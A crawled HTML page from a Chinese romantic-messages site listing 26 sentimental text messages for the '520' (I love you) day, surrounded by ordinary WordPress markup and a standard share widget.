

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gaoxiongshi.com/2019/10/13/520%E6%88%91%E7%88%B1%E4%BD%A0%E7%9F%AD%E4%BF%A1%E5%A4%A7%E5%85%A8%E6%B5%AA%E6%BC%AB%E6%83%85%E8%AF%9D%E5%8F%A5%E5%AD%90/
body_size: 10676
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=11,IE=10,IE=9,IE=8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<title>520我爱你短信大全浪漫情话句子-情话,爱情的句子,表白的句子,结婚祝福语</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="情话,爱情的句子,表白的句子,结婚祝福语 &raquo; 520我爱你短信大全浪漫情话句子 评论 Feed" href="https://www.gaoxiongshi.com/2019/10/13/520%e6%88%91%e7%88%b1%e4%bd%a0%e7%9f%ad%e4%bf%a1%e5%a4%a7%e5%85%a8%e6%b5%aa%e6%bc%ab%e6%83%85%e8%af%9d%e5%8f%a5%e5%ad%90/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gaoxiongshi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='main-css' href='https://www.gaoxiongshi.com/wp-content/themes/tiantian/style.css?ver=5.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gaoxiongshi.com/wp-content/themes/tiantian/js/jquery.js?ver=5.6" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.gaoxiongshi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.gaoxiongshi.com/wp-json/wp/v2/posts/412" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gaoxiongshi.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.gaoxiongshi.com/2019/10/13/520%e6%88%91%e7%88%b1%e4%bd%a0%e7%9f%ad%e4%bf%a1%e5%a4%a7%e5%85%a8%e6%b5%aa%e6%bc%ab%e6%83%85%e8%af%9d%e5%8f%a5%e5%ad%90/" />
<link rel='shortlink' href='https://www.gaoxiongshi.com/?p=412' />
<link rel="alternate" type="application/json+oembed" href="https://www.gaoxiongshi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gaoxiongshi.com%2F2019%2F10%2F13%2F520%25e6%2588%2591%25e7%2588%25b1%25e4%25bd%25a0%25e7%259f%25ad%25e4%25bf%25a1%25e5%25a4%25a7%25e5%2585%25a8%25e6%25b5%25aa%25e6%25bc%25ab%25e6%2583%2585%25e8%25af%259d%25e5%258f%25a5%25e5%25ad%2590%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.gaoxiongshi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gaoxiongshi.com%2F2019%2F10%2F13%2F520%25e6%2588%2591%25e7%2588%25b1%25e4%25bd%25a0%25e7%259f%25ad%25e4%25bf%25a1%25e5%25a4%25a7%25e5%2585%25a8%25e6%25b5%25aa%25e6%25bc%25ab%25e6%2583%2585%25e8%25af%259d%25e5%258f%25a5%25e5%25ad%2590%2F&#038;format=xml" />
<meta name="keywords" content="520, 情话大全, 情话">
<meta name="description" content="1、 除了爱、除了思念、除了关心、体贴和祝福...我好象没什么好给你了，所以，我很惭愧！ 但我想，你是全世界几十亿人之一，所以，你对我来说，非常难得！我觉得无论">
<link rel="shortcut icon" href="https://www.gaoxiongshi.com/favicon.ico">
<!--[if lt IE 9]><script src="https://www.gaoxiongshi.com/wp-content/themes/tiantian/js/html5.js"></script><![endif]-->
</head>
<body class="post-template-default single single-post postid-412 single-format-standard search_not focusslide_s_m ui-c3">
<section class="container">
<header class="header">
	<div class="logo"><a href="https://www.gaoxiongshi.com" title="情话,爱情的句子,表白的句子,结婚祝福语-肉麻情话"><img src="https://www.gaoxiongshi.com/wp-content/themes/tiantian/images/logo.png" alt="情话,爱情的句子,表白的句子,结婚祝福语">情话,爱情的句子,表白的句子,结婚祝福语</a></div>	<ul class="nav"><li class="navmore"></li><li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-53"><a href="https://www.gaoxiongshi.com/category/love-words/">情话</a>
<ul class="sub-menu">
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.gaoxiongshi.com/category/love-poem/">情诗</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://www.gaoxiongshi.com/category/sweet-nothing/">甜言蜜语</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.gaoxiongshi.com/category/ambiguous-sms/">暧昧短信</a></li>
</ul>
</li>
<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-61"><a href="https://www.gaoxiongshi.com/category/confession/">表白的话</a>
<ul class="sub-menu">
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.gaoxiongshi.com/category/love-quotes/">爱情语录</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.gaoxiongshi.com/category/declaration-of-love/">爱情宣言</a></li>
</ul>
</li>
<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.gaoxiongshi.com/category/touching-words/">感人的话</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://www.gaoxiongshi.com/category/caring-sms/">关心短信</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://www.gaoxiongshi.com/category/miss/">思念</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.gaoxiongshi.com/category/greetings/">问候语</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.gaoxiongshi.com/category/wedding-congratulations/">婚礼贺词</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.gaoxiongshi.com/category/love-test/">爱情测试</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.gaoxiongshi.com/category/love-novels/">爱情微小说</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.gaoxiongshi.com/category/apology-sms/">道歉短信</a></li>
</ul>			<div class="feeds">
					<a class="feed feed-rss" rel="external nofollow" href="https://www.gaoxiongshi.com/feed/" target="_blank"><i></i>RSS订阅</a>
			</div>
	<div class="slinks">
		<a href="https://www.gaoxiongshi.com" title="肉麻情话">肉麻情话</a>|<a href="https://www.aihaoba.com" title="爱好吧">爱好吧</a><br><a href="https://www.yinbawang.com" title="音吧网">音吧网</a>	</div>

	</header>
<div class="content-wrap">
	<div class="content">
				<header class="article-header">
						<div class="breadcrumbs"><span class="text-muted">当前位置：</span><a href="https://www.gaoxiongshi.com">情话,爱情的句子,表白的句子,结婚祝福语</a> <small>></small> <a href="https://www.gaoxiongshi.com/category/love-words/">情话</a> <small>></small> <span class="text-muted">正文</span></div>
						<h1 class="article-title"><a href="https://www.gaoxiongshi.com/2019/10/13/520%e6%88%91%e7%88%b1%e4%bd%a0%e7%9f%ad%e4%bf%a1%e5%a4%a7%e5%85%a8%e6%b5%aa%e6%bc%ab%e6%83%85%e8%af%9d%e5%8f%a5%e5%ad%90/">520我爱你短信大全浪漫情话句子</a></h1>
			<ul class="article-meta">
								<li>gaoxiongshicom 发布于 2019-10-13</li>
				<li>分类：<a href="https://www.gaoxiongshi.com/category/love-words/" rel="category tag">情话</a></li>
								<li><span class="post-views">阅读(2932)</span></li>
				<li>评论(0)</li>
				<li></li>
			</ul>
		</header>
				<article class="article-content">
			<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-413" src="https://www.gaoxiongshi.com/wp-content/uploads/2019/10/201910131552.jpg" alt="" width="388" height="258" srcset="https://www.gaoxiongshi.com/wp-content/uploads/2019/10/201910131552.jpg 388w, https://www.gaoxiongshi.com/wp-content/uploads/2019/10/201910131552-300x199.jpg 300w" sizes="(max-width: 388px) 100vw, 388px" /></p>
<p>1、 除了爱、除了思念、除了关心、体贴和祝福&#8230;我好象没什么好给你了，所以，我很惭愧！ 但我想，你是全世界几十亿人之一，所以，你对我来说，非常难得！我觉得无论如何，无论如何，我都应该好好珍惜你，珍惜你给我的一切！520我爱你，珍爱惜缘是我用心唱给你的爱之歌！</p>
<p>2、 爱人不在身边，依然能感觉到温暖，愿意等；手执一束玫瑰，不怕棘手，愿意盼；心盛一房馨香，不搀一丝杂念，愿意一切再来；520我爱你，风雪弥漫草木尽摧，依然在爱的心田，给你我的爱，幸福美满永远！</p>
<p>3、 有一种相见叫“相见恨晚”，有一种相恋叫“心心相印”，有一种誓言叫“一生一世”，有一种陪伴叫“同甘共苦”，有一种爱情叫“白头偕老”。520我爱你，我要给你一个幸福的未来，你愿意陪伴我到永远吗？</p>
<p>4、 心中因有你，而心花怒放，朵朵都是幸福，眼里因有你，而眉笑眼开，丝丝都是情意，生活因有你，而阳光一片，片片都是甜蜜，520我爱你，好爱好爱你，愿与你携手共白头！</p>
<p>5、 心里有你，再好的姑娘走不进心底；眼里有你，再美的花朵不再艳丽；生活中有你，风风雨雨也会浪漫无敌。520我爱你，爱你爱到心坎里，海枯石烂也不移!</p>
<p>6、 你是我昼夜难离的空气，你是我生命的意义，从你步入我的世界，你的一切重于我的生命，在我烦恼的时候，你送来欢笑，在我快乐时，你让我更觉幸福，亲爱的，宝贝，520，我爱你！</p>
<p>7、 因为爱上了你，我删除了杂念，又加载了思念，还粘贴了想念，重复制了挂念，再填满了痴念，最后续写满了牵念。“5.20我爱你”——成了我一生最多的叨念！祝亲爱的你永远幸福快乐！</p>
<p>8、 想你实在是太累，曾独自为你喝醉；生活忙碌很疲惫，真想平静地酣睡；爱一个人真是难，不必计较错与对；神马都是些浮云，只有520我爱你，这才是我最真的誓言！</p>
<p>9、 听到你的笑，我的心直跳，看到你的脸，我不想再眨眼，因为怕你在我眨眼之间就消失无踪！520我爱你，我不敢说我是最爱你的人，但我可以保证，你是我最爱的人！</p>
<p>10、 又是一年520，浪漫春风解风情，你我两心如月明，夜夜逐潮思念行，爱你不论远和近，想你哪管阴或晴，天地亘古最难静，时空变幻终不定，有你就有好风景，有你就有多温情。520我爱你，祝愿你我爱情永远甜蜜，一生一世永不分离！</p>
<p>11、 一小时60分钟我在想你，一天24小时我在盼你，一月30天我在恋你，一年365日我离不开你。520我爱你，爱就一个字，说出就是一生一世！</p>
<p>12、 有一种眼神叫满心欢喜，有一种思慕叫魂不守舍，有一种情愫叫缘定今生，有一种相爱叫生死不渝！520，我爱你，爱你宠你我愿意，甜甜蜜蜜好夫妻！</p>
<p>13、 520到心欢喜，对你表白诉衷情。心心相印非一日，时时刻刻心难宁。一心只把你来恋，海枯石烂总不移。爱你不分昼和夜，爱你不管雨和情。身边有你最幸福，快乐生活天注定。520我爱你，爱你一生一世不分离！</p>
<p>14、 我是一片云，痴心寄明月。爱意绵延久，情怀赋诗书。你心亦如我，相思不可断。日日长相守，岁岁长相伴，两心望如一，白首不相离。</p>
<p>15、 快乐成倍增，欢喜成片长，开心连天红，幸福总不停，别说我是一阵风，爱你，我愿意卷成漩涡，让你躺在我怀中，掀起一生一世的狂澜，汹涌不停。520我爱你，爱在身边，爱在梦中。</p>
<p>16、 思念会越过千山万水告诉你，疼爱会跨过过去未来跟着你。我们没有一见钟情的原料，也没有甜言蜜语的调配，更没有海誓山盟的添加剂。却有厮守一身的勇气，以及白头到老的准备。520，我一直在用行动告诉你，我爱你。</p>
<p>17、 一声我爱你：春风和煦鸟语花香，柳飞扬；夏阳似火郁郁葱葱，荷满堂；秋高气爽硕果累累，桂飘香；冬日飞雪红妆素裹，梅绽放。我爱你日，爱如四季，地久天长！</p>
<p>18、 忆往昔谈恋爱时的羞涩胆却，忘不了结婚时拥抱亲吻的浪漫情景，想起一块在拱桥曲径小舟聊天时的天真欢颜，联想几十年的风雨兼程创业打拼成就了事业。5.20我爱你：一往情深一如既往。</p>
<p>19、 人生需要不期而遇的温暖，怦然心动的瞬间，一往情深的勇气，以及白头偕老的坚持。我爱你，在嘴上，在眉间，在眼里，最重要的是在心窝。5.20，亲爱的，给我动心的温暖，让我有坚持的勇气。I love you。</p>
<p>20、 天在变，也变不了我对你的一往情深；地在变，也变不了我对你的痴心爱恋；事在变，也变不了我对你的真心实意；物在变，也变不了我对你的海誓山盟。520我爱你，爱你年年岁岁，日日天天，时时刻刻，分分秒秒！</p>
<p>21、 确实，老婆老婆我爱你就像老鼠爱大米，什么时间出去吃，(www.gaoxiongshi.com 肉麻情话网)我在家里等着你。</p>
<p>22、 悄悄告诉你，我已成为爱情的俘虏。丘比特的箭射中了我，你已走进我的心窝。亲爱的，请相信我，爱你之心永不后悔.520我爱你，爱你直到天荒地老！</p>
<p>23、 青春年华，我们相遇相识相知，互相陪伴走过了多少个春夏秋冬，彼此呵护度过了几多个烂漫黑夜，我们现在做的就是不要以后的自己后悔，因为我们追逐过幸福，看到过幸福的身影，520我爱你，老婆，我的漫漫人生你愿意陪我走下去吗？</p>
<p>24、 你永远都最漂亮，因为你是我的太阳；你永远都最聪明，因为你是我的智慧星；你永远都对我最理解，因为你是我心海的小舟一叶。520我爱你，这事像呼吸一样的平常和重要。快乐哦，亲。</p>
<p>25、 坠入爱河，让我理性的头脑第一次有了感性的存在，心心相印，让我相信世间真的有那么一个人我们彼此等待，当我看到你的容颜，我的双目已容不下其它，你的眼神和话语让我体验到爱的美妙，520我爱你，今天请允许我表达我的爱意，我的佳人。</p>
<p>26、 520我爱你，倘若你也爱我，大胆地告诉我，千万不要等待我爱的火焰燃成灰烬，不要错过真挚的爱恋，得到你的心，我会好好呵护，让美丽的童话不再是那么虚幻。</p>
			<div class="article-paging"> <span class="post-page-numbers current" aria-current="page"><span>1</span></span> <a href="https://www.gaoxiongshi.com/2019/10/13/520%e6%88%91%e7%88%b1%e4%bd%a0%e7%9f%ad%e4%bf%a1%e5%a4%a7%e5%85%a8%e6%b5%aa%e6%bc%ab%e6%83%85%e8%af%9d%e5%8f%a5%e5%ad%90/2/" class="post-page-numbers"><span>2</span></a></div>        	<p class="post-copyright">未经允许不得转载：<a href="https://www.gaoxiongshi.com">情话,爱情的句子,表白的句子,结婚祝福语</a> &raquo; <a href="https://www.gaoxiongshi.com/2019/10/13/520%e6%88%91%e7%88%b1%e4%bd%a0%e7%9f%ad%e4%bf%a1%e5%a4%a7%e5%85%a8%e6%b5%aa%e6%bc%ab%e6%83%85%e8%af%9d%e5%8f%a5%e5%ad%90/">520我爱你短信大全浪漫情话句子</a></p>		</article>
				<div class="article-social">
			<a href="javascript:;" class="action action-like" data-pid="412" data-event="like"><i class="glyphicon glyphicon-thumbs-up"></i>赞 (<span>0</span>)</a>								</div>

		<div class="share-single"><div class="action-share bdsharebuttonbox">
分享到：
<a class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
<a class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
<a class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
<a class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>
<a class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a>
<a class="bds_bdhome" data-cmd="bdhome" title="分享到百度新首页"></a>
<a class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友"></a>
<a class="bds_renren" data-cmd="renren" title="分享到人人网"></a>
<a class="bds_diandian" data-cmd="diandian" title="分享到点点网"></a>
<a class="bds_youdao" data-cmd="youdao" title="分享到有道云笔记"></a>
<a class="bds_ty" data-cmd="ty" title="分享到天涯社区"></a>
<a class="bds_kaixin001" data-cmd="kaixin001" title="分享到开心网"></a>
<a class="bds_taobao" data-cmd="taobao"></a>
<a class="bds_douban" data-cmd="douban" title="分享到豆瓣网"></a>
<a class="bds_fbook" data-cmd="fbook" title="分享到Facebook"></a>
<a class="bds_twi" data-cmd="twi" title="分享到Twitter"></a>
<a class="bds_mail" data-cmd="mail" title="分享到邮件分享"></a>
<a class="bds_copy" data-cmd="copy" title="分享到复制网址"></a>
<a class="bds_more" data-cmd="more">更多</a>
(<a class="bds_count" data-cmd="count" title="累计分享0次">0</a>)
</div>
<script>
window._bd_share_config = {
    common: {
        "bdText": "",
        "bdMini": "2",
        "bdMiniList": false,
        "bdPic": "",
        "bdStyle": "0"
    },
    share: [{
        bdCustomStyle: "https://www.gaoxiongshi.com/wp-content/themes/tiantian/css/share.css"
    }]
}
with(document) 0[(getElementsByTagName("head")[0] || body).appendChild(createElement("script")).src = "http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion=" + ~(-new Date() / 36e5)];
</script></div>		
		<div class="article-tags">
			标签：<a href="https://www.gaoxiongshi.com/tag/520/" rel="tag">520</a><a href="https://www.gaoxiongshi.com/tag/%e6%83%85%e8%af%9d%e5%a4%a7%e5%85%a8/" rel="tag">情话大全</a>		</div>
		<nav class="article-nav">
			<span class="article-nav-prev"><span>上一篇</span><a href="https://www.gaoxiongshi.com/2019/10/13/%e6%9c%89%e5%85%b3520%e6%88%91%e7%88%b1%e4%bd%a0%e7%9a%84%e8%a1%a8%e7%99%bd%e6%83%85%e8%af%9d%e5%8f%a5%e5%ad%90/" rel="prev">有关520我爱你的表白情话句子</a></span>
			<span class="article-nav-next"><span>下一篇</span><a href="https://www.gaoxiongshi.com/2019/10/13/%e5%8f%91%e7%bb%99%e6%83%85%e4%ba%ba%e7%9a%84%e7%88%b1%e6%83%85%e6%97%a9%e5%ae%89%e7%9f%ad%e4%bf%a1%e6%88%91%e7%88%b1%e4%bd%a0%e6%84%9f%e4%ba%ba%e7%9a%84%e7%9f%ad%e4%bf%a1/" rel="next">发给情人的爱情早安短信我爱你感人的短信</a></span>
		</nav>
		<div class="ssr ssr-content ssr-related"><center><a href="https://www.aliyun.com/acts/hi-group-buying?userCode=gcdzjs2c" target="_blank"><img src="https://www.gaoxiongshi.com/wp-content/uploads/2019/05/640x180.jpg" alt="阿里云" /></a></center></div>		<div class="relates relates-model-thumb"><h3 class="title"><strong>相关推荐</strong></h3><ul><li><a href="https://www.gaoxiongshi.com/2019/10/13/%e9%80%81%e8%80%81%e5%a9%86%e6%a9%99%e8%89%b2%e6%83%85%e4%ba%ba%e8%8a%82%e6%b5%aa%e6%bc%ab%e6%83%85%e8%af%9d/"><img data-original="https://www.gaoxiongshi.com/wp-content/uploads/2019/10/201910131563-150x150.jpg" class="thumb"/>送老婆橙色情人节浪漫情话</a></li><li><a href="https://www.gaoxiongshi.com/2019/10/13/%e5%90%8d%e4%ba%ba%e4%bd%9c%e5%93%81%e9%87%8c%e6%9c%80%e7%94%9c%e8%9c%9c%e7%9a%84%e6%83%85%e8%af%9d%e5%8f%a5%e5%ad%90/"><img data-original="https://www.gaoxiongshi.com/wp-content/uploads/2019/10/201910131562-150x150.jpg" class="thumb"/>名人作品里最甜蜜的情话句子</a></li><li><a href="https://www.gaoxiongshi.com/2019/10/13/%e5%94%af%e7%be%8e%e7%bb%8f%e5%85%b8%e7%88%b1%e6%83%85%e5%8f%a4%e6%96%87%e5%90%8d%e5%8f%a5/"><img data-original="https://www.gaoxiongshi.com/wp-content/uploads/2019/10/201910131561-150x150.jpg" class="thumb"/>唯美经典爱情古文名句</a></li><li><a href="https://www.gaoxiongshi.com/2019/10/13/2020%e5%b9%b4%e7%bb%8f%e5%85%b8%e6%83%85%e4%ba%ba%e8%8a%82%e6%83%85%e8%af%9d%e5%a4%a7%e5%85%a8/"><img 